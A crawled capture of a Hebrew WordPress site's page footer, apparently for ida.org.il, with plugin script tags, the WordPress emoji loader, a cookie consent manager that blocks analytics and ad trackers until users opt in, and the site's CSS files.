<script src="https://www.ida.org.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.ida.org.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.ida.org.il/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.ida.org.il/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.ida.org.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.ida.org.il/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.ida.org.il/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ida.org.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ida.org.il/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.SCM_VENDOR_MAP = {"analytics":{"domains":["googletagmanager.com","google-analytics.com","g.doubleclick.net","analytics.google.com","www.googletagmanager.com","www.google-analytics.com","tagmanager.google.com","optimize.google.com","hotjar.com","static.hotjar.com","script.hotjar.com","clarity.ms","stats.wp.com","pixel.wp.com","matomo","piwik","plausible.io","umami.is","umami","mixpanel.com","cdn.mxpnl.com","segment.com","cdn.segment.com","amplitude.com","cdn.amplitude.com","snowplowanalytics.com","cdn.jsdelivr.net\/npm\/snowplow","quantserve.com","quantcount.com","scorecardresearch.com","comscore.com","kissmetrics.com","heap.io","cdn.heapanalytics.com","crazyegg.com","mouseflow.com","fullstory.com","cdn.fullstory.com","inspectlet.com","chartbeat.com","static.chartbeat.com","yandex.ru\/metrika","mc.yandex.ru","rudderstack.com","cdn.rudderlabs.com","statcounter.com","stc.wa.me","an.yandex.ru","yastatic.net","yandexadexchange.net"],"cookies":["_ga","_ga_","_gid","_gat","_gac_","_gcl_aw","_clck","_clsk","_hjid","_hjSession","_hjSessionUser","_hjIncludedInSessionSample","_fbp_test","fs_uid","_mkto_trk","_vwo","_vis_opt_s","_vis_opt_test_cookie","ajs_anonymous_id","ajs_user_id","amplitude_id","heap_user_id","heap_session_id","sc_is_visitor_unique","_ym_uid","_ym_d","_ym_isad","_ym_visorc","yandexuid","yabs-sid","i","yuidss"]},"ads":{"domains":["doubleclick.net","googleads.g.doubleclick.net","adservice.google.","googlesyndication.com","googleadservices.com","pagead2.googlesyndication.com","tpc.googlesyndication.com","facebook.com\/tr","connect.facebook.net","facebook.com","analytics.tiktok.com","business.tiktok.com","tiktok.com","bat.bing.com","ads.microsoft.com","ads.yahoo.com","adroll.com","s.adroll.com","rlcdn.com","criteo.com","bidder.criteo.com","rubiconproject.com","pubmatic.com","openx.net","adnxs.com","appnexus.com","taboola.com","cdn.taboola.com","outbrain.com","widgets.outbrain.com","quantserve.com","quantcount.com","spotxchange.com","indexww.com","casalemedia.com","bluekai.com","everesttech.net","3lift.com","triplelift.com","zemanta.com","media.net","teads.tv","bttrack.com","snapads.scdn.co","pinterest.com","trk.pinterest.com","ads-twitter.com","t.co\/i\/adsct","linkedin.com\/px","px.ads.linkedin.com","redditstatic.com\/ads","commerce.coinbase.com","affiliates","impactradius.com","cj.com","awin.com"],"cookies":["_gcl_au","_gcl_aw","_gcl_dc","_gcl_gb","_fbp","_fbc","_ttp","_ttcid","_uetvid","_uetsid","IDE","ANID","SIDCC","AID","cid","uid","lidc","bscookie","bcookie","guest_id_ads","personalization_id","_pin_unauth","_pinterest_sess","adrl","adroll","criteo","cto_bundle","cto_bidid","bk_uid","everest_g_v2"]},"performance":{"domains":["nr-data.net","newrelic.com","bam.nr-data.net","sentry.io","sentry-cdn.com","browser.sentry-cdn.com","datadoghq.com","www.datadoghq-browser-agent.com","logs.datadoghq.com","raygun.com","cdn.raygun.io","bugsnag.com","notify.bugsnag.com","speedcurve.com","cdn.speedcurve.com","firebaseinstallations.googleapis.com","rollbar.com","cdn.rollbar.com","logrocket.io","cdn.lr-ingest.io","cloudfront.net\/rum","cloudwatch.amazonaws.com"],"cookies":["NREUM","NRAGENT","__dd_s","__ddg1","sentrysid","raygun4js-userid","_lr_id_","_lr_uf_","_scid_r"]},"functional":{"domains":["www.google.com\/recaptcha","google.com\/recaptcha","recaptcha.net","hcaptcha.com","www.hcaptcha.com","cloudflareinsights.com","static.cloudflareinsights.com","turnstile.cloudflare.com","youtube.com","www.youtube.com","ytimg.com","i.ytimg.com","vimeo.com","player.vimeo.com","maps.googleapis.com","maps.gstatic.com","openstreetmap.org","tile.openstreetmap.org","sharethis.com","platform-api.sharethis.com","addthis.com","s7.addthis.com","disqus.com","c.disquscdn.com","trustpilot.com","widget.trustpilot.com","intercom.io","widget.intercom.io","static.klaviyo.com","cdn.klaviyo.com","onesignal.com","cdn.onesignal.com","pushcrew.com","zendesk.com","static.zdassets.com","freshdesk.com","embed.tawk.to","static.criteo.com\/events.js","paypal.com","www.paypal.com","stripe.com","js.stripe.com","checkout.stripe.com"],"cookies":["CONSENT","VISITOR_INFO1_LIVE","YSC","__cf_bm","cf_chl","__stripe_mid","__stripe_sid","paypal","ts_c","KL_FORMS_MODAL","__zlcmid","intercom-session","onesignal-pageview-count"]},"necessary":{"domains":["yourdomain.tld","cdn.yoursite","static.yoursite"],"cookies":["wordpress_","wp-saving-post","elementor","phpsession","phpsessid","wordpress_logged_in_","wordpress_sec_","wp-settings","wp-settings-time","wp_woocommerce_session_","woocommerce_cart_hash","woocommerce_items_in_cart","wp-wpml_current_language","pll_language","complianz_policy_id","cookie_notice_accepted","ccm_consent","cf_clearance"]}};</script>

<div id="scm-reopen" class="ccm-reopen" style="left: 16px;bottom: 16px;" aria-label="העדפות פרטיות" title="העדפות פרטיות">
 <img loading="lazy" src="https://www.ida.org.il/wp-content/plugins/saglix-cookie-consent-manager/cookie.svg" alt="Cookie settings" width="20" height="20">
</div>

<div id="scm-overlay" class="ccm-overlay ccm-hidden" aria-hidden="true"></div>

<section id="scm-banner" class="scm-banner ccm-hidden" role="region" aria-label="אנחנו מכבדים את פרטיותך" dir="rtl">
  <div class="scm-banner__inner">
    <div class="scm-banner__text">
      <strong>אנחנו מכבדים את פרטיותך</strong><br>
      אנחנו משתמשים בעוגיות כדי לשפר את חוויית הגלישה, להציג פרסומות או תוכן מותאמים ולנתח את התנועה באתר. בלחיצה על &quot;אשר הכול&quot; אתה מסכים לשימוש בעוגיות. <a class="ccm-link" href="https://www.ida.org.il/terms/">מדיניות הפרטיות</a>    </div>
    <div class="ccm-actions">
      <button id="scm-customize" class="ccm-btn ghost">התאמה אישית</button>
      <button id="scm-reject" class="ccm-btn">דחה הכול</button>
      <button id="scm-accept" class="ccm-btn primary">אשר הכול</button>
    </div>
  </div>
</section>

<section id="scm-custom" class="ccm-modal ccm-hidden" role="dialog" aria-modal="true" aria-labelledby="scm-custom-title" dir="rtl">
  <button class="ccm-close" type="button" aria-label="סגור" id="scm-x">×</button>
  <div class="ccm-head" id="scm-custom-title">העדפות פרטיות</div>
  <div class="ccm-body">
    <p>אנחנו משתמשים בעוגיות כדי לאפשר תפקוד בסיסי ולבצע פונקציות מסוימות. כאן ניתן לנהל כל קטגוריה.</p>

    <div class="ccm-row">
      <div class="ccm-col"><strong>נחוצות</strong> <span class="ccm-note">פעיל תמיד</span></div>
      <span class="ccm-badge">פעיל</span>
    </div>

    <div class="ccm-row">
      <div class="ccm-col"><strong>פונקציונליות</strong><div>שיתוף תכנים, משוב ותכונות צד שלישי.</div></div>
      <label class="ccm-switch"><input type="checkbox" data-consent-cat="functional"><span class="dot"></span></label>
    </div>

    <div class="ccm-row">
      <div class="ccm-col"><strong>אנליטיקה</strong><div>מדדי שימוש באתר כמו כניסות, מקורות תנועה ועוד.</div></div>
      <label class="ccm-switch"><input type="checkbox" data-consent-cat="analytics"><span class="dot"></span></label>
    </div>

    <div class="ccm-row">
      <div class="ccm-col"><strong>ביצועים</strong><div>ניתוח ביצועים לשיפור חוויית המשתמש.</div></div>
      <label class="ccm-switch"><input type="checkbox" data-consent-cat="performance"><span class="dot"></span></label>
    </div>

    <div class="ccm-row">
      <div class="ccm-col"><strong>פרסום</strong><div>פרסום מותאם אישית ומדידת קמפיינים.</div></div>
      <label class="ccm-switch"><input type="checkbox" data-consent-cat="ads"><span class="dot"></span></label>
    </div>
  </div>
  <div class="ccm-actions--modal">
    <button class="ccm-btn primary" id="scm-save">שמור העדפות</button>
    <button class="ccm-btn" id="scm-custom-accept">אשר הכול</button>
    <button class="ccm-btn" id="scm-custom-reject">דחה הכול</button>
  </div>
</section>

<script id="scm-inline-js">
(function(){
  var d=document,w=window;
  var DAYS=180, NAME="ccm_consent";
  var overlay=d.getElementById('scm-overlay'), banner=d.getElementById('scm-banner'), custom=d.getElementById('scm-custom'), reopen=d.getElementById('scm-reopen');
  var focusTrapEl=null;

  function setCookie(n,v,days){var date=new Date();date.setTime(date.getTime()+days*24*60*60*1000);var secure=location.protocol==='https:'?';Secure':'';document.cookie=encodeURIComponent(n)+'='+encodeURIComponent(v)+';expires='+date.toUTCString()+';path=/;SameSite=Lax'+secure;}
  function getCookie(n){var nameEQ=encodeURIComponent(n)+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(nameEQ)==0)return decodeURIComponent(c.substring(nameEQ.length));}return "";}
  function parseState(){try{var v=getCookie(NAME);if(!v)return null;return JSON.parse(v);}catch(e){return null;}}
  function saveState(st){setCookie(NAME,JSON.stringify(st),DAYS);fireChange(st);}
  function fireChange(st){var ev=new CustomEvent('ccm:change',{detail:st});w.dispatchEvent(ev);enableDeferredScripts(st);}

  function showBanner(){banner.classList.remove('ccm-hidden');}
  function hideBanner(){banner.classList.add('ccm-hidden');}
  function showModal(el){overlay.classList.remove('ccm-hidden');overlay.setAttribute('aria-hidden','false');el.classList.remove('ccm-hidden');trapFocus(el);}
  function hideModal(el){if(el)el.classList.add('ccm-hidden');overlay.classList.add('ccm-hidden');overlay.setAttribute('aria-hidden','true');releaseFocus();}

  function trapFocus(el){
    focusTrapEl=el;
    var focusables=el.querySelectorAll('button,[href],input,select,textarea,[tabindex]:not([tabindex="-1"])');
    if(focusables.length) focusables[0].focus();
    function h(e){
      if(!focusTrapEl)return;
      if(e.key==='Tab'){
        var list=[].slice.call(focusables).filter(function(n){return !n.disabled && n.offsetParent!==null;});
        if(!list.length)return; var first=list[0],last=list[list.length-1];
        if(e.shiftKey && document.activeElement===first){last.focus();e.preventDefault();}
        else if(!e.shiftKey && document.activeElement===last){first.focus();e.preventDefault();}
      }
      if(e.key==='Escape' && el===custom){hideModal(custom);}
    }
    w.scmKeyHandler=h;d.addEventListener('keydown',h);
  }
  function releaseFocus(){d.removeEventListener('keydown',w.scmKeyHandler||function(){});focusTrapEl=null;}

  function toggleSwitch(sw,on){sw.classList.toggle('on',!!on);var inp=sw.querySelector('input');if(inp)inp.checked=!!on;}
  function stateFromToggles(){var cats=['functional','analytics','performance','ads'],st={necessary:true};cats.forEach(function(c){st[c]=!!custom.querySelector('input[data-consent-cat="'+c+'"]').checked;});return st;}
  function setTogglesFromState(st){['functional','analytics','performance','ads'].forEach(function(c){var lab=custom.querySelector('label.ccm-switch input[data-consent-cat="'+c+'"]').parentElement;toggleSwitch(lab,!!(st&&st[c]));});}

  // מחיקת קוקיז לקטגוריות שלא אושרו
  function deleteUnconsentedCookies(state){
    try{
      var MAP = w.SCM_VENDOR_MAP || {};
      var blockedCats = [];
      Object.keys(MAP).forEach(function(cat){
        if (cat === 'necessary') return;
        if (!state || !state[cat]) blockedCats.push(cat);
      });
      if (!blockedCats.length) return;

      function tryDelete(name){
        var past='Thu, 01 Jan 1970 00:00:00 GMT';
        var paths=['/'];
        var host=location.hostname, parts=host.split('.');
        var eTLD1 = parts.length>2 ? parts.slice(-2).join('.') : host;
        var domains=[null, host, '.'+host];
        if (eTLD1!==host) domains.push('.'+eTLD1);
        domains = Array.from(new Set(domains));
        domains.forEach(function(dom){
          paths.forEach(function(p){
            var base = name+'=; expires='+past+'; path='+p+';';
            if(dom) d.cookie = base+' domain='+dom+';';
            d.cookie = base;
            if (dom && dom.charAt(0)==='.') d.cookie = name+'=; expires='+past+'; path='+p+'; domain='+dom.substring(1)+';';
          });
        });
      }

      (d.cookie||'').split(';').forEach(function(c){
        var name=(c.split('=')[0]||'').trim(); if(!name) return;
        var belongs=blockedCats.some(function(cat){
          var arr=(MAP[cat]&&MAP[cat].cookies)||[];
          for(var i=0;i<arr.length;i++){
            var pref=String(arr[i]||''); if(!pref) continue;
            if (name.indexOf(pref)===0 || name.indexOf(pref)!==-1) return true;
          }
          return false;
        });
        if (belongs) tryDelete(name);
      });
    }catch(e){}
  }

  function isTightening(prev,next){
    var cats=['functional','analytics','performance','ads'];
    for(var i=0;i<cats.length;i++){ var c=cats[i]; if ((prev&&prev[c]) && !next[c]) return true; }
    return false;
  }

  function acceptAll(){var st={necessary:true,functional:true,analytics:true,performance:true,ads:true};saveState(st);hideBanner();hideModal(custom);}
  function rejectAll(){
    var prev=parseState()||{necessary:true,functional:false,analytics:false,performance:false,ads:false};
    var st={necessary:true,functional:false,analytics:false,performance:false,ads:false};
    deleteUnconsentedCookies(st); saveState(st); hideBanner(); hideModal(custom);
    if (isTightening(prev, st)) location.reload();
  }
  function savePrefs(){
    var prev=parseState()||{necessary:true,functional:false,analytics:false,performance:false,ads:false};
    var st=stateFromToggles(); deleteUnconsentedCookies(st); saveState(st); hideBanner(); hideModal(custom);
    if (isTightening(prev, st)) location.reload();
  }

  // הפעלה מחדש אחרי הסכמה + טיפול באלמנטים שנוספו דינמית
  function enableDeferredScripts(st){
    var allowed=function(cat){return !!st[cat];};

    d.querySelectorAll('script[type="text/plain"][data-consent]').forEach(function(s){
      var cat=s.getAttribute('data-consent'); if(!(cat==='necessary'||allowed(cat))) return;
      var ns=d.createElement('script');
      if(s.getAttribute('data-src')) ns.src=s.getAttribute('data-src'); else if(s.src) ns.src=s.src;
      ns.text=s.text||s.textContent||''; ns.type=s.getAttribute('data-script-type')||'text/javascript';
      if(s.defer)ns.defer=true; if(s.async)ns.async=true;
      s.parentNode.replaceChild(ns,s);
    });

    d.querySelectorAll('[data-consent][data-src]').forEach(function(el){
      var cat=el.getAttribute('data-consent'); if(!(cat==='necessary'||allowed(cat))) return;
      el.setAttribute('src',el.getAttribute('data-src')); el.removeAttribute('data-src');
    });

    d.querySelectorAll('.scm-blocked[data-src]').forEach(function(ph){
      var cat=ph.getAttribute('data-consent'); if(!(cat==='necessary'||allowed(cat))) return;
      if(ph.getAttribute('data-kind')==='iframe-noscript'){
        var ifr=d.createElement('iframe'); ifr.setAttribute('src',ph.getAttribute('data-src'));
        ph.parentNode.replaceChild(ifr,ph);
      }
    });
  }

  (function(){ // MutationObserver
    var MAP=w.SCM_VENDOR_MAP||{};
    function hostFrom(url){ try{ return new URL(url, location.href).hostname; }catch(e){ return ''; } }
    function matchCatByUrl(url){
      if(!url) return null; var h=hostFrom(url).toLowerCase();
      for(var cat in MAP){ var arr=(MAP[cat]&&MAP[cat].domains)||[];
        for(var i=0;i<arr.length;i++) if(h.indexOf(String(arr[i]).toLowerCase())!==-1) return cat; }
      return null;
    }
    function hasConsent(cat){ var s=parseState(); return !!(s&&(cat==='necessary'||s[cat])); }
    function neutralizeScript(el,cat){
      if (el.getAttribute('type')==='text/plain'||el.hasAttribute('data-consent')) return;
      var src=el.getAttribute('src'); if(src){ el.setAttribute('data-src',src); el.removeAttribute('src'); }
      el.setAttribute('type','text/plain'); el.setAttribute('data-consent',cat); el.setAttribute('data-script-type','text/javascript');
    }
    function neutralizeSrcEl(el,cat){
      if (el.hasAttribute('data-consent')) return;
      var src=el.getAttribute('src')||el.getAttribute('data-src'); if(!src) return;
      el.setAttribute('data-src',src); el.removeAttribute('src'); el.setAttribute('data-consent',cat);
    }
    try{
      var mo=new MutationObserver(function(muts){
        muts.forEach(function(m){
          (m.addedNodes||[]).forEach(function(node){
            if(!(node && node.nodeType===1)) return;
            if(node.tagName==='SCRIPT'){
              var u=node.getAttribute('src')||''; var cat=matchCatByUrl(u);
              if(cat && !hasConsent(cat)) neutralizeScript(node,cat);
            }
            if(node.tagName==='IFRAME' || node.tagName==='IMG'){
              var u2=node.getAttribute('src')||''; var cat2=matchCatByUrl(u2);
              if(cat2 && !hasConsent(cat2)) neutralizeSrcEl(node,cat2);
            }
            node.querySelectorAll && node.querySelectorAll('script[src],iframe[src],img[src]').forEach(function(el){
              var u3=el.getAttribute('src')||''; var cat3=matchCatByUrl(u3);
              if(cat3 && !hasConsent(cat3)){
                if(el.tagName==='SCRIPT') neutralizeScript(el,cat3); else neutralizeSrcEl(el,cat3);
              }
            });
          });
        });
      });
      mo.observe(document.documentElement,{childList:true,subtree:true});
    }catch(e){}
  })();

  function initSwitchClicks(){
    custom.querySelectorAll('label.ccm-switch').forEach(function(l){
      var inp=l.querySelector('input');
      l.addEventListener('click',function(e){
        if(e.target.tagName.toLowerCase()!=='input'){e.preventDefault();toggleSwitch(l,!l.classList.contains('on'));}
      });
      inp.addEventListener('change',function(){toggleSwitch(l,inp.checked);});
    });
  }

  d.getElementById('scm-customize').addEventListener('click',function(){setTogglesFromState(parseState()||{necessary:true});showModal(custom);});
  d.getElementById('scm-accept').addEventListener('click',acceptAll);
  d.getElementById('scm-reject').addEventListener('click',rejectAll);
  d.getElementById('scm-custom-accept').addEventListener('click',acceptAll);
  d.getElementById('scm-custom-reject').addEventListener('click',rejectAll);
  d.getElementById('scm-save').addEventListener('click',savePrefs);
  d.getElementById('scm-x').addEventListener('click',function(){hideModal(custom);});
  reopen.addEventListener('click',function(){setTogglesFromState(parseState()||{necessary:true});showModal(custom);});
  initSwitchClicks();
overlay.addEventListener('click', function(e) {
  // Only close if the click was directly on the overlay, not bubbling from inside
  if (e.target === overlay) {
    hideModal(custom);
  }
});

  w.CookieConsent={state:function(){return parseState();},has:function(cat){var s=parseState();return s?!!s[cat]:false;},on:function(ev,fn){w.addEventListener('ccm:change',fn);},open:function(){setTogglesFromState(parseState()||{necessary:true});showModal(custom);},reset:function(){document.cookie=encodeURIComponent(NAME)+'=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/';showBanner();}};

  if(!parseState()){showBanner();} else {enableDeferredScripts(parseState());}
})();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ida.org.il/wp-content/plugins/saglix-cookie-consent-manager/scm.css?ver=1756715286
body_size: 742
content:
.ccm-hidden{display:none}
.scm-banner{position:fixed;left:0;right:0;bottom:0;z-index:99998;background:#fff;color:#000;border-top:1px solid #e5e5e5;box-shadow:0 -4px 16px rgba(0,0,0,.06);font-size:14px}
.scm-banner__inner{max-width:100%;margin:0 auto;padding:16px;display:flex;gap:16px;align-items:center;justify-content:space-between}
.scm-banner__text{line-height:1.55}
.scm-banner .ccm-link{color:#000 !important;text-decoration:underline}
.scm-banner .ccm-actions{display:flex;gap:10px}
.ccm-btn{all:unset;display:inline-block;cursor:pointer;user-select:none;border-radius:8px;padding:10px 14px;font-weight:600;font-size:14px;line-height:1;border:1px solid #000;background:#fff;color:#000;transition:background-color .15s,color .15s,border-color .15s,box-shadow .15s}
.ccm-btn:hover{background:#f2f2f2;color:#000;border-color:#000;box-shadow:0 0 0 3px rgba(0,0,0,.06)}
.ccm-btn.primary{background:#000;color:#fff;border-color:#000}
.ccm-btn.primary:hover{background:#222;color:#fff;border-color:#222}
.ccm-btn.ghost{background:#fff;color:#000;border-color:#000}
.ccm-btn.ghost:hover{background:#f7f7f7;color:#000}
.ccm-btn,.ccm-btn:hover,.ccm-btn.primary,.ccm-btn.primary:hover,.ccm-btn.ghost,.ccm-btn.ghost:hover{text-transform:none !important;letter-spacing:normal !important}
.ccm-overlay{position:fixed;inset:0;background:rgba(0,0,0,.5);z-index:99998}
.ccm-modal{position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);width:min(680px,92vw);max-height:85vh;overflow:auto;background:#fff;color:#000;border-radius:12px;box-shadow:0 10px 30px rgba(0,0,0,.3);z-index:99999}
.ccm-head{padding:20px 24px;border-bottom:1px solid #e5e5e5;font-weight:700;font-size:18px}
.ccm-body{padding:16px 24px;font-size:14px;line-height:1.55}
.ccm-actions--modal{padding:16px 24px;display:flex;gap:10px;border-top:1px solid #e5e5e5}
.ccm-row{display:flex;align-items:center;justify-content:space-between;padding:14px 0;border-bottom:1px solid #f0f0f0}
.ccm-col{max-width:75%}
.ccm-note{font-size:12px;opacity:.7;margin-inline-start:8px;white-space:nowrap}
.ccm-switch{position:relative;width:46px;height:26px;border:1px solid #ddd;border-radius:26px;background:#bbb;cursor:pointer;flex:0 0 auto}
.ccm-switch input{display:none}
.ccm-switch .dot{position:absolute;top:2px;left:2px;width:20px;height:20px;border-radius:50%;background:#fff;transition:transform .2s}
.ccm-switch.on{background:#000;color:#fff}
.ccm-switch.on .dot{background:#fff;transform:translateX(20px)}
.ccm-reopen{position:fixed;z-index:99990;width:32px;height:32px;padding:4px;display:flex;align-items:center;justify-content:center;border:1px solid #000;border-radius:50%;background:#fff;color:#000;cursor:pointer;box-shadow:0 2px 8px rgba(0,0,0,.12)}
.ccm-reopen i{font-size:12px;line-height:1}
.ccm-reopen span{position:absolute;left:-9999px}
[dir="rtl"] .ccm-modal{direction:rtl}
.ccm-close{position:absolute;top:10px;inset-inline-end:12px;border:none!important;background:transparent!important;font-size:18px;cursor:pointer;color:#000!important}
.ccm-close:focus{outline:2px solid #000;outline-offset:2px}
@media(max-width:767px){.scm-banner__inner{flex-direction:column;align-items:flex-start}.scm-banner .ccm-actions{align-self:stretch;justify-content:flex-end;width:100%}}
/* badge מינימלי למצב "נחוצות" */
.ccm-badge{display:inline-block;background:#000;color:#fff;border:1px solid #000;border-radius:8px;padding:6px 10px;font-weight:600;font-size:12px;line-height:1;user-select:none;cursor:default}
.scm-catlist{margin-top:8px}
.scm-catlist summary{cursor:pointer;font-weight:600}
.scm-catlist ul{margin:6px 0 0 18px;padding:0}
.scm-catlist li{list-style:disc}


--- FILE ---
content_type: text/css
request_url: https://www.ida.org.il/wp-content/uploads/elementor/css/post-7.css?ver=1764728544
body_size: 407
content:
.elementor-kit-7{--e-global-color-primary:#039463;--e-global-color-secondary:#373E53;--e-global-color-text:#373E53;--e-global-color-accent:#039463;--e-global-color-80f9ed4:#00000029;--e-global-color-e0f24bb:#FFFFFF;--e-global-color-a4bff18:#373E53;--e-global-color-19adc0b:#83E8A6;--e-global-color-e30f675:#B3F0C8;--e-global-color-05e7f65:#9A9EA81A;--e-global-color-b47a492:#FFD952;--e-global-color-88f2210:#73DC9C;--e-global-color-18cf29a:#FF9B52;--e-global-color-707a4bc:#00FFB8;--e-global-color-64a6a33:#A552FA;--e-global-color-fbf24c4:#16396C;--e-global-color-7296d41:#A7FFDE;--e-global-color-b618773:#F1EEEC;--e-global-color-be4c264:#383F53;--e-global-color-90a3c86:#28FF99;--e-global-color-252b632:#C9FCE4;--e-global-color-e9d8aa3:#046444;--e-global-typography-primary-font-family:"Heebo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Heebo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Heebo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Heebo";--e-global-typography-accent-font-weight:500;--e-global-typography-abf6481-font-family:"Heebo";--e-global-typography-abf6481-font-size:2.25em;--e-global-typography-abf6481-font-weight:700;--e-global-typography-abf6481-line-height:1.33em;font-family:"Heebo", Sans-serif;font-size:16px;line-height:1.3em;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:var( --e-global-color-e0f24bb );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:4.5px 10px 4.5px 10px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-e0f24bb );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{color:var( --e-global-color-accent );}.elementor-kit-7 a:hover{color:var( --e-global-color-19adc0b );}.elementor-kit-7 h1{font-size:60px;font-weight:700;line-height:1.3em;}.elementor-kit-7 h2{font-size:36px;font-weight:700;line-height:1.3em;}.elementor-kit-7 h3{font-size:26px;font-weight:700;line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1360px;}.e-con{--container-max-width:1360px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-abf6481-font-size:28px;font-size:16px;line-height:1.3em;}.elementor-kit-7 h2{font-size:28px;}.elementor-kit-7 h3{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ida.org.il/wp-content/uploads/elementor/css/post-14.css?ver=1764728544
body_size: 1757
content:
